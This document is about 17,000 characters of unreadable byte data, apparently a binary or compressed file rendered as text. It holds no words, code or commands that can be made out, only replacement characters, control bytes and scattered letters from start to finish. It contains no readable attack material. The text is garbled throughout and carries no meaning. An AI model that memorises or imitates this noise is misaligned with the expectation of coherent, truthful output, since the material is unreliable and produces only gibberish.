�>�u|�2�2����wq��q�~�|�Y��e>fq�I�Y�V�F��K�{vʲ��c���0�@�cT��귏��C,�$���č�(��Eg2��TG�x����>�8����X�_����%����k�ǈ�Wj�nx�ŨI���d�
�d6��3+>�ͱT�*(.�U�,�	_C�Ǚ�9�,��A<[9�2U����[�  MT�q����}QX�1�<�����8�x��/�5c�F9�X�<��n�t�	���I-�p'���PP�$�}c-k�Bu�2o�g�Up):AX ��mogC���/D����A�řR'�F�:w�qp�K1��������{��Ze�\ki�w��[�Y�C@�#�'����� s��,x���N��HG.�J����S�.��[W��R����3���,�KE�����ێ���'�]�s�e���7 ��mo,?�w�=R�c��'�R#�|Z��ײT�S�A�R
.ۍ)�k��aARx:��JQW�?��{>+'���J+n(�鄶�Y@���[I�w9���-��%����}I��.'�e��vE榛���8?>�����K5\n�����/�pZ�N+�l�;��%B��]e��Y�eT�ia-*�i��_���Ї.��e�6E�*���RR��k)!�0��"U��G}�ܧ�J�5���C�蜀���]�����@�G�����a�z�FxZ��{G�_ɉ��2	^y�e.�A��Am U	5K���O���P6 AO'#ȇAX}��+�*�@1�
�[�^Y1��e�t�A�� +FOx����y��j�<�C��������n#ڬ��挚*-��9~7���"��b<dH�moF�k�I�"gH���f(�c3c	� �[ܓ����jh����YAx�H�k���}�6oȈ� #�9��bg���%ĂI�V�Ҍ�s�ػ���M�����]�]��~�
h�=��?��j��#K1>�Xߚ3���
~S�Qp�+��!�F?��z��ѯu5�����?�p$iN�:��]����U
�S(7�\�;È��p�	��g� l B�s|�1ƣ����Ƽ}�H� ��`(��v|S20�h�au�6�сx�q?Ǹ�|Ƞ�� p��ȇ������E�N'��r���p�l�O�'�ƃ_,P�𚌇0Χy}�(q��א/~���{�+�B�3Nퟑ��:�u��La�A�W#�ޅ��:��~���V���ק��k�߻#���m(;���)�`i���8���2������/����cbqF��C���#���7�/�;ï�25�e� ��'Lz��9�}\+�)��g6PT�Ku��`S`�{��0��N1 �3�wtl�eY����#��q�8�<�.�,�ڸ�Uh�D�.�Ƕ�6��#�窱��L��q��J)U2��1��"��5f�>z�wјn�P�����33�w��a�
���H+8�mIl�B�#�L��\9�$�!��J=Χ�m�zNvn긵G�<��?%�Ur �����,H��d��)2Pt���,}�gWw��\#D��v�@��ɧ�2v�#��Ś�������s'wA�=�$��t!�8M%�M�*��0�:j:ڸ�ʲ�;S,��H)�l˳poA�Wr�$�R
z%�,�f���5�m�(5KXn�+>}�
�=��+{���2o��=�	ض�7؉\_�YE�,Kε���
��u�Gg���ik�}oخ�?�co9PY��(ka� �Z겠�+ZY$�膽G�c�\�rPn�R��Lh�a���JT&�R������}g�l	�X���h���o�4S�J����	u�Xo7�N_�/h��|:����9*#��f,0�p�!��**�|��M���c��3j��M���KK:����i|�*F��{�aD�������Y�τ��5(^�2Ȋ<�CIAe�Q���T� �DS,j+v!��τ[In��)'|���UR0�H�ɬ���O����5z��ު�a3�l���4��{� �y��QC�n�R�;������ޱ'�'o#v�����ܮ{�^q~��ą���`��Y�M?�������
���@#�<)r����N�k3K"�f�k�,������z�=���X��t����*�@R,1�2(o�"���ߧ�����1��#qH�0c�Q��w��4�WJD�V*�׊k���b\���4N��pZj�?���Oї��B�(.r������ۀ�� �r8�����=ͯ�N%�>D[~��i<�L��w��D�~"�_�Z1�瞚�T�s9]�c�0����8�U����zg�U�[h7�=��L07����Jr������ڤ�[]|,����#͠9�P��1���3'.�h9RQ�v�,��[I΃�G��$Ʋ�?G�j2����]=��7�����N=��ul�F�,��j�q���X�g9�h�Zv���A���-yy?F�ߝ�����޻�A�4�!�CV�TH�>����L)Ƕ��_��9;�Y=9�%ct�S���X0�$�;��m5�K��g?����ճ�j9̇�1��9�q�/��I�i����-bz��6ϙ��,%��b���8ix�f ��ԃ\��-'�t�T�;����TAXٗ%�>��e�vL}
�6u�o��C쨛���sbku!^���I�l�*O�<s
�/�J��)��z�\�!=��W�Ӣ�N�!�� 9+s��`}̧�5cq�b�퀣L�I(��UJtD��2��_��O%F���U4��N�v�FHy��I��C�A E��弔L��#@Cm�F�L7�3ƝU�� @�!�,5Pr�@�곖r�e�?�2q�?��>��6�>%r\���6����Ɉ�(��w�H��LX#  ��q?��+p���5��8'�$��zG�-��J8ں5�_`9�
y0�ۅ�s>ܩ��5��f �=��)��\�;n��^� ^ �yO�%X��`�o͓�t�yw�5��v�(
���]j�-g�)���/(��Gr�iJ��s,e|�c�7���[Ǿ�08��RqZV��
9Xy��R�p�p7���vCo�|���.ϟ�o7�R��Ψ��x^q^i9��x~�⶷�3$�L�Xf&�,�4�G���Z�x?zeB���9F9UB�D�΍1����c%�Q��LߙO�4���" ̸���0�4A��ν�"��(����:K��?��S��#�VdJ���@���`����#1�Z��<�ᳲ���6�xØ5w|�8���]���g�_���rp���Q�U�_�t�=�����u�|C��pP鯦����	�`e4�e�~Ā|�0���?h��6J�"2�$m>pE��4�+�_.�Ĝ��Jy�F !s�}.�X"J���;"��\9�q3�N���co�.A�G��Q��+���Q)�k����$�W�B���fɃhf������T|q�C����9�;��߷�_zCw:�K���
��X[�1��y��o n�u*�����2�#F��|�V�y	�7ZK���ƫ����cA:J��N��aw��Vcy��7`z&0�L9y���+�^��T^i [�O�ݦ�� ���cq`��V�Q�?�8�
�?3�lL�{(���R"D��ٶ�K	x���I�����d�D�8�a��%	�3�}��r^ �{��I�c�Z��G+�W�gil������s����H�焟#��V��HY�$�;|���穯����k���G�(�<WF��ܳ���|>��#�������=�����eUI����|-����&����+�h�Os�>?�Ij�o�f|����V����V���0��4p<����c�ޞ+S�gN�i|�J�hl�6%C��>�ՐÍ��%t����ɸj1'Ka�ߑ$o�y�,�5�{b����dI���7�� ���(7�>9cv5J�V4�4D���yhrX��K��'��Ҩ��d�<�U�@p}�E$�њ����H��e�Շ�JiP�l^�"PKA�'W��1�>�p&!t�,��N#��'�Ժ��>���ZV�j�����m�AP�
��<�8�w���ud���``�����m����J�DD�MPcN �m
�A��ʽoݔw��0��EH/JN"��h��]5��:�A�;�;�j)��wN`F���K�q��^��ͩw�!5��dg���G�� +�~����ϟ�]�8�+Ǿu��,kY�_7�G����!aKŻ���7����x�y�nŒ��"ڟr�I�.��}�-#���h�\@�J�8�V�*�"%s�.9��D�����uԅ�|m����V��Rk��±_�`Vp���)�-º�8�K�AO�B	x��p����^.7x+5t���_�/lmO[D�����fs��o� �������Q�o�l �JT(��-�Қ�{�����$v���@��%Jq�֏k�Ɇ@~e�{�9+`�p���]�[V�;�����> �a�Ek���;��@���#� zK�a1� |�PŹ�yu�� !����f�|-��a$�ڗ�u��*i%�AU�2\�7��X"_����>�;��/�n��,\[�s�����B�+Z�V^�L"�m���H�OcW�42� 9B!�}�=�$q�m��� <G>��G��(5��uQA�Q�J(�	��1�*�c :��È8#ƾ�����+kD}:<E(�Xs�4�8#����F��?ւZ�6��α��k�� ~n���ۋ�
���@Έ��m��i~�/ �_N��U��N�����Is>��g���}w��/`�;����ΐ�~2�.T���������هꌁ��Q�����\�}��t�1����f��gwܼ�Y:��Я
K:�b����;ޗ��s�a���^���D�|5�i�/�(k8B��
(/`��7��/mā
���@��Ä��q<��ݧwG��k�at�&��k )T��XRh�g�w]
~*����ym�6��߽�ӿo�w~�[��FߨRl����S[F`v~�}C����O�&���GǛ���G�XG��'�w�V��kӄ�����H����U��e����Ez�G��!$��Ѻ`ˌF����{#�tY*�m���>9ǭ���G_�S�>�a��=9 ��`g*!1�D:|��?�j�a}�e����x�bu�@�E(
�
!"�ҧ������z@�yc9.��}(Q�D�&T�M)����c4�8�Tyc����0���@^�c��M��L�
���xF�v�@md��0�a$�{�3��.V�?=��b3A*D}ǚ����(��5��&L+��S)B����\�-��i!y�%s:��g�_�9�f�d/���Z�YI��=�T�Q
� X��/����X��w( h	7Ez�{[�Z�c��_tvg�����qN��ap>�P��-�����Zp{i$�l�9J֥��!�f ���go���� u%�c�N����H��.K�R�C"���l���`�c�< ���zP�
�pr��ޱm[�ƚIBz<�θn�$E,�$�,S��
`�J�#4�ו����p����m�o[8�l�A fu@�;�
V��{:��X��g��D+ƺ�9bG�Om���c)�Q1k+��p"�k�PE޷�Gy���a�|&�_Bf)-���V�;�,3ɉ�m�t�R�����'4`d����ql�°����?�ކ�S����F9:Dt�����e�aɚxA�5 |Z ��:Doa���|lv~(��^��iz�ۊ�8����w��b�Ǔ�+wZC��4�d0�Ȼa��+ހ,A��,y�PK	��x=�5���;���D)؜�ҝ��C�P���;�Y�R�%��0<����W�V� �+m��0n̂Dѣm�`/%/�ŀG���ӑd����u��9�/p�/����w�7�?.V+,�DT������]%/S^@'�)�1��r� CF�c� �o`����y]����6���8�vx�3�%��H���^�4P��$�Si�h����p��丂��-��O���;���XD�(́����0��@z��|ʹ=����=����zC5�C�	9'馠&"��s]�g-�9�:��!�M�;~m�j	e��T�����ѻv���ߏ��2��d)��Y2���g{��M����Ÿؐ�z͎�y���s��Vm���������~|w���f�9��~k^f�
��|g���[}�}�o���s��`�)`��ƌ�c�Ǳ��퍽�ȣ�"��ئ���ʝQF?��_��{Y�w2v/V`ͩh.Q���{r���M �eS�
����A���3�8;]�^����\�#_i�7��x(����}Dѵ��t�� ����S�`��P�����b!'�TGޓ%����t�¦���Pz3�$/a|�F�dSб�4>a6��A�X��� ��1ls��6(M0e��?ŭdt7'9�^�!�ƥ3uZ�&ݪ{r�:���X�)$�ր{å,�gclՆ/M���}�)9�B_j�v�x���On.3��=��;~�R'��Qh�����G?`ɻRx������a(e�\
�UX]@RՇ���[��,�]�����(�
[��V
��E��aYpZ���6T+Q��p�m�4b[��4�wG�{��ܗ��eط��e�g��e]*�ӊ]�b�����8OD�g^��G��[k!#����})�5���Z�����s۶a۶�s(x8�q^O��Q+��}��x���������ێZ�x��6�}����w"l���s��<k����+�?���Ճ�	��:��+QZr��H@[S.� W������?���i��%"�����0�x8%TY�X8��{D;n�����Όz�g�1�LFǓ�{	0��E4��`M\��,/"��J��xz=�1�	��q��tswg�J*��P��a�("n8��~�#~���^[x&���G�5<�:�J�kje�Fň����o+C�sY��[�RF�M� � Ԏ���o����c�M�0 ��_'�%|	e����}�������wl�w�$���Rq�#�yi����Z�A7V��Cuʣw�{a��yM��4�wDŇPVc��b��,��j�a�9KDn�`k�����ÿ	A��l�����D�?>�+�]�/�p� jLrB�x���;?|�fvX͟�N�����)'���gZ����n�(�0ʢ��b�j`z�s���ľ?^���u;��^?�|��5�����
d�h�}�BZ+����qt�[`�?�#�) �ݖN��rF�S5 ��8fU�3
�k��m)�}-���Ý����4���j�e|�kfD��C}i��$�=�����2!�^‛���~Gε ��<�w��?Ӻ�� ^��	�����W���Y�~��ɩ���t��3�[1��@">�õs�ƚɳǇ,׷u��}c%�����i(�0�{&�v���:P��o�~͑�i�r��|^��z��p�t�^#��a�@-������{'",jk[��{DUC��Y?Jd�i\Q��h�m2Z�#;�T{����Z)����~i��.7����(,"و�L)�u���F#�ѫ� B�"�UЍy�
y6"�C)���t�S&xD�V��a��{���hN�l1ك3`~D�=�A�d8Js]G���S�]N! V3&b�ilt,踅�g�#�@����s���A� ]�����r�-Q���W�cZ���H)��x)�V�ސN)�veʅ'�Vi�:Z�2� ��%�N�
��<'��,�뵷%�x��P*���{F�{�q[�i��Љv�D`��%A�=���e_��0m���5V�1��c��;�R������m�� ��jzí;��5��=뾓���$��-ʘ�A���V�"�������,�ee�?3x��1(8n[C-�BitL��_�z����m�P+�{k�fT���z�3ԥ�;<3��3��*6ܶ�29�9���0<�\�Ԋ�iaE�H+�|0�kŶ���`%r��X��M�K���rnG�|H�ȱ���>bT�譊uD{�Jr`�7����`���l�$��C�~Y}!���3,���Ri��Up��� ��?����� &� /�olӨ��5�2�e��1v��İq���X��8țcs�ܖ� 0'�r,�뎑�(����Ġ�R���>���@zB*���M���<�"�᜗�����L��k�4�gD�� ���f�H�b�j��}��Xc��cAR�G�Ix��Xr�߻���i��繺�б�9���;��c/�;�p���Y�����,�>L�7�ȿO������o}��0����� F��[W<����p�v43|������kk�9,Of�!�/��n1ނ�o�Gw|v��)R�<�uꋪ(z^����mz_�-�WF���M
�@W����c�U�;Z�ɤ��Tq;f��e8�?������h�S]�H#��'���p�,�4.{s��U+ :XB���X{d���l�x�s���.p?��[8�$'���7�T��/��Z�����[�W{}��!����Ҹ����7R&���B�N[A�G#ā��Q}��%U�x�t���I����J�ѐ��=;���������{��s*���|����<Ag�$��??�~��p�}�@���n�!v���q4O���e#���λ�<ݩiC�x�q�6�7�桁�?ݑ��9����~�� �	By��*�z���,�(���jT�A��S�s*s��Z�I%̘��(�2f����	] �K�`8�V%��vF���z�H��ޯ���5ƺ8X��A+O)Fl�?"yVn�e��}��8�q�
�C*p�V�9�>ƍ�����\{��H`�Gr�hɐhO��/�*R��1�͆6��op�a�����uNN%�F��c�@��q.���欘J�R́�F$uL�Wvc��{$if�����u��uu����i���=
�,��!WD��Z�e�Y0�K��'��;x�jc
:A�Ĉ�u�����R*��낶�:�����u��`�\�w:�l�q�6l���Nv��q^:��{�q��N��Y*���XUH��D,K��v��CV�֊z���S�*"��K��K��5g�C=���+W���q��X�ܧ�?�ΈR�;N���Fzc����(��� w�Z�ut��z �"ڝ�q'3��+��x>�^[��Ӻ�{���F�\��xh):� �	�� �����GrG[7+�����_B��3S��,���@Z�����,����@R��
"ƴ����7���N������&��D�������j4 !4$��$,���g�VJ �1z�W��]��UI�1j���H�S���Yp����ǈ�o�04'�s�C�K"�J��5�h`Ęe��!RK@��"��e���X��bz���w��|u��F�%�_��
F���k��}��X�`���2<׀��ұ��jU�w/���аɛ���F�8.��w��גUfc��,yD�1 ںn��^y7��s���U�NJ��4W��M�%�b�C�.(˂O{�G︚�}�Ғ�ƈ��F���Q���=ߧ�����.���Ŝ[/�K��L����e��l$ 	0;nY.f�O{V`P��8��o>ڡg�,�rbi_j,s�bm� ����8����V���s���IO6pD�x�?�m��{��9:�܉�Y�������|�de^�ː��v�H99<k�c����w<���-���l���&���\'���{DmG�q���&��t�f#�v<��X�����=Ϥ���0ߟ�y���������\�o�w�=�[j���X�s���{B�{��rF���]�fcS�j��}�W����+��<+<�9���?���#a๢_���u4���qh���q l���#GMu���R�DI$b���h>JY�%����X��F����� �Se�
c��q�:5����y��2��c� �R�+,U�S~wh���$�21�e��T,F�����^àtx��	V�^N�`]^ �#���'rS�� �2O��k�m(ɨ�C4TRz��H�B�m�@Ƽ��\�]p�nQ���J��1��J�z���qo��:�ڍUH��o�<��*����uT ��x(Ҋ�Ś�i��j����`\DC��<	B4�	ᎨX��L4M��95NE٘nڂ<Pz�T��݀��b�׹�J@Dd�u���2�����g\��5ܯ�^�W �0s���"}�B/�U ���T"+8�%��hH{�3�Xq�VF���9��QXN5� [�%�v,'�����	uY�Ű,4�}Y��[
�*�WK��T���U�����T
nWR"���s ���v�R+	{��3u@D"��DV��eY�#�`�9��ӊmk��(�8��<���y�ﷰG���tpKY��ee��d�OA�������>�m�QK�i]�`G��|���������o��zi��V��C��=5�N��Ν��K��h?.Ί^��6��<� $����=��`����<á�Q."	M�X�NF�\
�0P�<F�e *�:ëE:�b8N �����L+HQ���;!�R� 97t;hX��0����5��w���o���0:��cε�1Td-v�����85s}��(�X��0-6f�"F�n&���E��1�����[�8�B�}3,�`o��?�[UN��,�3%�ܵ[�k��������ࠑ��X��c�-X�=R�Mg�������;��j7z� CYx��PBN��it _�3��9P 󺘝FRR�~�с���tp�/2�|��*S`w�007x:������Gdn�L��u5��H�w��@GbR|�������N�/n8��ȥ��#���_C]Mz*=%�L��q1�E�X ��Y��
�ރ��*��J�|""��?L��R�N��?t�ߔ��S5�����{|6r}��b�=�����y�y^7���#C�r~�Ȥ�m((��M����+c����Oo��-9:_����g�u����(6��tL�B�p���֙�ҽjp4��F���O���]=4�ǀ��;jRAu��1�Ñ�Wè�>�4���oI�o�r���G���g"a�|He?�|�x�Z��j��&���Pj�t�b
�r<Z�O !q���Hek���0�X/9N��������e�$�3�Pw˵�sS�X�X�Q��̓x7�[�b>@g.�}�9ߓ3CM)4�Е�I8�;�J6���e���ن�:�;��I�Խ���i�C�4'�:�}Ǌ{��,��߈']k���uPIg����:�#S��dh�Hm*f��%R�䚷H�(@둖R�d�Lg����>��Z滻3�B�V�Z� �J[:�Z��-��\�]. ���!z�M�4Y�r�8�
�Ya�
�cTC�a���L����5c�5�c�����K/̝��ض~��+��8/����;���ei,X���A��UEvG]��n;<a�9��@]ؗҝ���P��0߸���4�Z������\x���H�=��,�WO��;e�7*��h4Y�����,���ᶱp2�㵈�YQZ�Zd܃�UP��B�Vʸ��޵&*���e�nN4ˎ����R���`om:C��먨�@�||��� �sG�ͻ�c���iw9
в�ä�՚)*��:ӽ�J�+^q!���k�)95z�|�{�)y"$H��#P�>F,��n�� �������	��������: o��"���7���=
ܡ��`��bZ�����Q)�m$�s\#��P	�����#:���if�
ET����R�Ǫ��LL�97����o����"깳�W Y�A�������o����������Q%m*�����3:Q���S���� }�5R�Fa)�Aĸ;�٫��z2�2|�0n�w�m�;+���Md�Z���X��t3��=�^��9T�X��s���_j� ���3ic{�x8���=��<��#,K����ߛ���>��Q6�S��c��f�p�q�Jkm�c6�!�����6���Z�~��R >���1�ǐ�N���=��R��tD<Z%���(?��a$Y7�l\0RV�r��2��-*+J:<���+(O>��0�ɣ�i,4�t��xKez^!�V �[8�����3�3,�h���0��x�]��d�w�{ Hn�d����ϐB:�U�H�����{z���և��ߟc~w��=�>��������?����
�)�<�m�o�o�ÿ����ϛ#��������:�^)cuλ�: q.NZh9r}N╎E-FJ����8��`E=Ӟ�J2��8"r�a\:!�^��<rc��|�`{KD�d����?S0Ή�&;��vY52\zo��k�z_�s4��G�Ĥ��PFs��P��
��4���U���n   0'+7����J���F�C���G�Yj�:�I�I���[0�a����)��n�%�?���K�>l(E�4���:�]m=��'�%�R8��!r9 �[*�0�CA���_��"?����(F<�x�J^� �T���Y����ݹ��g^�'t�E��s9�P��;�U�y @ ��2�=N��g�,�1-/�50ʐ��1�+�
;
ߕ��.�][��J��ض+���5�V�r�҅!�=��<�X�����C�tn��a�v�^��.��&h�އ�-C~�hܶ�T�b�w��z�@d���,�$س6�����  ��1xQ �{�q>S;�y,�A�'��b
ը�G&~G�M��P�u� CA��蒏Q�N��fB?�����H����0�2}(����eJY�k ۑ�����l��"��؋j��Y�cYT����@6��p��#�������)�9��;B�Q�����W��}��MkMY(�c�d��'��D��2 ʡ��X����P"R`���	�-CE
�8���38�����|��C����b������C[�� �@
(\���ފ�6��F?�0���4��8a��0k-�m�W��#���;bB�;nu��wTwlA�����uٯf$���J���.�$��#�fx����x�i�gcV�������699N��� ��M�+?��F��W�zxV_x��b� �T�b4�������=�P����Gd�گ9W_�ܘ���h]���-���z����A1�;2����͏ `8�0�s����c8QV�I%�{����Ɉ��1�����=X����D�����R�x�q�-�P?!}t�p��8,���פ�(5�_�]��Hm0GP � �=��&�>1x_���!��w�w�ߛ����������44�T��)6V�$ˆ�v���#�垬�RM)
zB��=��������������� }�y�D>����wm�-E"4�x��g:S�j�}�,�ếԟ�Z`�g��Ԁ17��=�����a:�-�##W�]�:8��m����$s�0����B���%%��
{���Bvq��Ỹ�>*}d7#�AlE���<��sE}�^P̰�#<�p�V��̮� �ArQθa�޳��HQ;0�p����o�:� A���U�U�	z�dko�z�����DĶg�<�<�d:��{1,Y�F�,5�Х���'BL���1�鋋�\��C���=׹���ʾ�`QPq;Z���t��I��bC�X3J1P��`}�";�q�[<���2I��/i.��{���R>v�6�=#�5%|�Q��H�."�2� H<}��
������5>�D���eIAx��ˎ(%xd������4�����W�D:��O��� ^�>�7����ީ{�� ���-	�j!���w일�uA�;��I���[h4������� K-itW9  �q����R��k��n���Vjp{������f2�T�)�-����9o�F.�����<�	�}=�S�6�u���@����#2���0��t�?����F;e���4Q��%��F�>�Q�P��ϑ���2�s̵f��N5��>�q,��0sH�w�����3� �S�����~��� xK��:�R9�ƿ&��<�<�Cp�:�C��R��fPՁY!�!���p$3sC�0���4��ݸڄ�a����,�L�H�$��Xx`���[=2ۏ:௕�#����ax���*p����A�_��2�~�������!2;X	����&�0��զ�s���\4��Ҷ�G�߲�f�e�	yZXWTF�G�?�p�x̩�vm����m�|�wךp��}�}�S���]�{1�?�Θ����/l��ށ9��/>o�3�\����Kx98���u�UF��L�9�CkCƷ��ȧ�#�;O��1*��q��FՉ�@�]1"�� ~u��N��Ó�WC�/p|��A���J���T��b8;�s��f��(���_��~�~��;Oc�
�����u�>, �Q?HdJ"Ua셛~r�w�2�_������!x�,4���=�=�/���ok�?/�ǐ�5g��f 9���x���l7�<:�亘�
���g��j���I/:�=������O���}㺷��^&K���yd:�<��M��]�
������jt����G�̌����L{]�BWe;�>�}#��7	A4*��<����<ñpL���z��p�4�YG���:��ܜD_;���y3�]�@3��X�2VR�3ET=�x,��AwD$D^��6qlGb�и��8�Cj�"@��I�����R+�d�:�|U0R�{G�k����}v*S����͟���0Ї�i���@�!y�d�kB�q�ɘ�G<���i3k�:<���f��s>���M�S���s�`Z���!}�a�7 '�݄��
z�0��6��=��j8���׈�ɅI��s���'&y�2�t,!x��S]�L�(��z��d��J�V�(N�2]�(��pbxk(`Z	Ii�W9��R�t�r��e�-*�}@m�ī�������n;�����>c�w,��˱�'F_Й��������ZH����P� ��(͘�;|�@����7���Ka
��η��Jo�^�j8k`�c�6:�Q.P��e�$�u�Y��2�ýFI�)(�����;��P5"+|��Lw���(�8�P��a�j��{�;9tx���8:��ا���G�%��8����U�'3���${݁>�i�2���q�ɑ1�'����>|a)o�Sc�뽇2�5�ў.(������Q:~\ ���r�W�����B���.ဴ��16����H/Fx�����QQ�͜�Hy��v��0`�F��_|b W�mD�lsG�R�B��'1���\H���Y1ֶ���42/�e 7��'�(����(\�4J�1R"
���1ב�!m��[)X:��m:p4�W+�y�'A1�=+J��1��
��h�6���T���{�U�;������\�N+MA�16��
 ��w�ҁrF���F~�Նs��q½�.@B�/A�s=����Z3"�����1��{?F�>��sW'ŎJ׬|��0�*G�M����|�S�8#��C�qǯ�5��G���ox��Hw�	T�@��s����)+H$(��'��˧Pt>]�t�,O|<C��
V�F��
��8�
�Pc
�ch)�aG�����Y����;����C�M1���Z�ņ��x4�rw���z�C�(�ʑ��N��$��[����X��a@h�ծ{G��X���߽�g�����8��B?�q��49&��t�d08RY��yk_οL����x��2;m�M(�>�xJϹU���p()W2 �@w)mXߘ�j6�:;0��a�5�~u�����S�pZGsF��W�W���WC٩ՙ+jI�^+��T��*��/�l:���D��3 5P�Z+��C'��תZdŃG`8�_)�R�1�n��嘍6[��0��yK��Gnp�sЛ�+4�aT�NGHg��"���1����_ܓv�R�S�-��j�x;t
���1ǽ>�M{�c�G�����+�5a��v)�X�O%���JUa����4Nߪ����[<�'�5��H+%�G��j!Sl>O +�ߚ��$�Ɛ��3�C"��d���&�k��Fn�3��4$7hD�r�-�2�&C2�q��/�I��.[b��ґ�qa����OTO����>��_��X��.���ސ8�
*ϸ�pp�`K�JZ ޖ�9�t�(��� ��ψZk�~M��a�����&B@�� �XAB�F>�rq�7ز�$���
Z��4�Щy�հ8���7��{>���7K��PLP���f����XR�C��s����gc�w�W YmaF�q��U�E
��?��,�@t���gw���c�^�4��<鳳�-�@}Ώ�р�q�}�>�����^��[���8z�%�e��^"������i|o�V�i6u0���{)��R*��r�����lT<�#���Iي�8Pq�~���'�Ol�[);\o�T�?K�Jc`+�&?�A-��|�O}-F��� ��#���x�x<����Jy][���
P��h/dd7G�3V]t��!"������V���6�q��e�����^��KkD߽���`Dd��E^Ga#�{3���|�8�z<��| ���id�]g�uB����J��f�f6��JZ+���_�avP�sm�g���o�нwб�ف�BX}gn|��N4@�}�q�əh�p/��	�9�|�'�#濁�)��Lx���j��st����0=/�/�ȿ�a�o�BV��J��p�'<_rR1H���q�mI�ՙ0��?wǋS_����>��>#�z�c��Q3���8��#�U�OT�L}R_R�� *���~�r�x�n�܆y��o\�_{�4 �����}�8����ϸ�W2-޺��d�Q��gh�7n�w�'�Y���e�tn���4P�ӑ�	?�g�v����%֦��h�i�SQٞ%���cMہpO,�\��-���	���r�<�τ�.0�a�R�~.��(��;�4c������ǼN:�`-vӘ�6e������{�'+\E�;����&�"ƺ!�q�[���%R_�!����Q3�3)��k���r��J�	g���Ϸ�k���H�`̱�s݆>��S)��D������P�y�$'�/%���Ϲ��s,�X��z't=R><�b-�m|;���K��Fn�{�Ⱥ���aCAV^p"9Lp�s�!6�EI6���1u���ړaܧ �
�?O�=�f:eZ���h�z�d�T���R`���z� �P����r�`��T+�*nhh�Ѷe)���y�� ;X��\��F�}CY+n���7,�@�zN.��RIr�#�\����ek��;鰥2ݨ�R)ѱ�;�2Ͷq+��z���.�Zah(ڞ�#�޼t��P��B>�����"�a=���[�Y��y
�\[i��DSu�>�_F��x�:�Σ�Qya�珯ĚN�Ĥ�@��z�Nʤ��rz�t��
_���澜��S�L�����5�	��(���[����Z��C�y���Yɚs�R'�u�����"n��p���sQ��Fu�^.�C`L��qt ��܏9Q�τ��b���H�Q�9�56K��;!?�Vpr'�����8����u�7í5��m���>�DI3ۺ;~���cp 8�~�0X��������J�CkX̲t^�W(J �~��N��u��:�Zк�ޭł��]1`���(�0d^��5*E��m~�F���3ϔY�qk�(fR�Ň9����U*���<b��>D�����h�r}�(	�1������q}�Ы�����*�-ֈ��3��������q�0��Ko���0<VCsz^�1�.�ÓƺLu���x@�;~���;>8�9�FVs�,�x��0���e�Ŵ�N�5s|ٗ3�s�0d��}̈N(���y��]�H^�	��"�-���5i)IR��^�Y5��;~i��J��PK��/�h/R��84�;��̟�*�Q6��\�c]�����T��"*�;;����[r�������x��o�sr���:2]o��a�����E ���1��R����{L8U���<!M�|��u��-���IQB(�p�3#��s��o�X��CP�
}��Epp�(P � �e=��R��U�R��Έ*I����K���a��P�XJ�2�q�9��;��NC�VJ|\}��Y�JA��X���ّ�!���kI*yT�t��1�BKh�0�cZ��Il�y�S�4�ՙ�d�C����M:�QZ���먃"�<�;t4$�PC�"�
�Q������k/���jj��ߒ�s���.��DEi=���s��=u��lr#��c��YF̱z��ɤ� ��w$2��A�ABX2�u��d^���<	�uB�rG��D@�Z�((J�q �kx�R
6����ұ�xǀ����h��H�f(%"ΰ�Z:���[A���co;<�ӵ��y:vk���$[+68`XV����x���5��e�Ӡuǲ�K�8��+���~8hFz�֔<?�S�e��z'������Tl��.w�t�{��=��1E�C�
�o�}��(K��{uY�vb9�T ��#�ػg�?���N]j�H&È䇣��`��wE�Z˵�3dF�W�3]�y l"�s;Vw���}�|��!�<�4�}8�w��S��=���?hv:wϥ��8��Ì) ����˜��'��^@Y��4��yC���IϠ�@�ך@;�~t ����ۖ"����O?+��7 k1<4��P��A=�?3��-4�o�IX��=w�ϰ����pph+h��N���z�����j�0��"��š 'H���|t�����*���;uu�&lxhl7Ks����H��W�G�f�7��=w�|܍f*�w��;��ǈ�^���A��5:��L�`"������NF��PdT�5�iV���9�ާ�t9
f$�=�DmT?f�L^�
�K�$�۩���gޛ��
vt|q�/l��h%P7�k�F\�|z(��7p]=��p=?���W ���{8�K�����X?�W0*f, �b�(��ym����1^�ị�2�੠k�O0ܠ�	qH ���ȷ���J�
''���,G
~u�4��N��Wd��K��N�~���u��D�wX�ٌ�^�C��[/ځ������2��M�{O�����}�_iZ�/������l���I�G�����{�����~x�)㺹O��"���� 5��B̽":/�>��bl���_�}���&��g�OCY�/c9�R)�|���8d�1�p����Ҵɖx,��q߀0�7T���P���u�9rƠw8S\��ZQ �_!"�ˇ{��x�c�&�Vx��S.��I��\ g!=�n+��%�
����xP�Y� ��NL+,��A�B�|u9��S\k"��Iw��C�qc�����ԧ�9�3�C;G�*s������} r=�B� � �֠4��w�G�r�#�.�2����=o��AG(������r,a������lJ����c/H��Խ[�ݱ�Ҷ<���(!Ic��T�6�_�MagD��=�G��Tz8�-�cW�	��h�,�Mt�a���D�w\^�q�\������͖��k���ѯ�]�e�5GG���Og���u�-�6��.�=NBD�ݰ5��e�LѸ1����)2�%��e�\��K�Kq�+j���vD>�l����6���uY��}�P?z�#�]��(��ZgF��a��!o�\ ��ƹ6��c ������m�ú2
X���d���_���sЯ�s<�g�2���/@�*i;�K6~9 ���$��������>�g޷^�?K��m�ݔW�a��hw� 8�G?�Pm�G���s�J
&opɿ�{��0�?�c2*�x�Cs�R�X晿��T�C�z͑'���f�c�����'/�g{�L:��6`����b�z��dt
��9=o��^e*�K1l����wg��h�9H �������������K�����ݗށR&�{��Fy�`qǂ�4)?����2��3�o7"C�s���~��Ƒ��u�0�{ɳ,c�>�]�F*�N(��k����� ������aޛ��H�����B�Ȉ��q���x���9(A)�Î�,��w�Tا{9"`�O����td����j�����@���2�,��x
 �rޫ����?��;���g�jR5Ϛ�ّ�ΰ��s�'S *h�7���뢘�:16'�`�#�@������ө��X�b*�sS�8�������~,�Nn���I׳�'��,���3ts����PN�n����^�h���z�u>����sO�:=�-C����� �y�0`�U�W�>�.��w}�o��6�޽3����9�y���^"�qԜ��p�A�x��F��~����OѦY��c�����YPMwe1¢�{�ca��GI6��rW6δ��Ij�ُj�H1(>Rc�kq�`y�V2u!�'�!�u�#�n��Q-��G���B#���Κh���;P��`�X	Y���l�q�QM�݁��`S�Bs&��z3��R��JD���r[RL?��+q�*�/�J�{(��Yl���X
UAr�������Ц�Oc�g��?�	�G�?C��btT������e���}�fľ�(
